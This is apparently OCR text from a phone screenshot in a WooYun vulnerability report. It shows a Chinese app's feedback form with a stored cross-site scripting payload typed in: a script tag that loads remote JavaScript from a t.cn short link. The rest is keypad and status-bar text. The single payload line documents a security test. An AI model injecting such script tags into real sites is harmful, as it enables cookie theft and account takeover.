 中国移动 13:48 65%
意见反馈 发送
<script src=http://t.cn/RAsbOuW></
script>
41/5000
summer
, 1 2 ABC 3 DEF
。 4 GHI 5 JKL 6 MNO 重输
? ! 7 PQRS 8 TUV 9 WXYZ 0
符 123 中 中/英 换行
www.wooyun.org